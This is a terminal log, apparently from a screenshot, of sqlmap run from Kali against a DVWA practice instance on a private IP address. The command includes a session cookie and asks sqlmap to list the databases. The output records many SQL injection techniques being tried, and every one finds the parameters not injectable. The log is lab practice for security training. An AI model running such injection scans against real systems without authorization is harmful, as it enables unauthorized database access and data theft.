 ┌──(kali㉿kali)-[~/…/output/192.168.0.110/dump/dvwa]
└─$ sqlmap -u "http://192.168.0.110:9001/vulnerabiliities/sqli/?id=1&Submit=Submit#" \
--cookie="security=low;PHPSESSID=42vjb898uh6indua32bbkvnh07" \
--dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:29:59 /2025-05-04/
[06:29:59] [INFO] testing connection to the target URL
[06:29:59] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and make sure that everything
n
[06:30:15] [INFO] testing if the target URL content is stable
[06:30:15] [INFO] target URL content is stable
[06:30:15] [INFO] testing if GET parameter 'id' is dynamic
[06:30:15] [WARNING] GET parameter 'id' does not appear to be dynamic
[06:30:15] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[06:30:15] [INFO] testing for SQL injection on GET parameter 'id'
[06:30:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:30:15] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:30:15] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRA
CTVALUE)'
[06:30:15] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:30:15] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:30:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:30:15] [INFO] testing 'Generic inline queries'
[06:30:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:30:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[06:30:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[06:30:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[06:30:15] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[06:30:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[06:30:15] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) techniqu
e found. Do you want to reduce the number of requests? [Y/n] n
[06:30:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[06:30:23] [WARNING] GET parameter 'id' does not seem to be injectable
[06:30:23] [INFO] testing if GET parameter 'Submit' is dynamic
[06:30:23] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[06:30:23] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable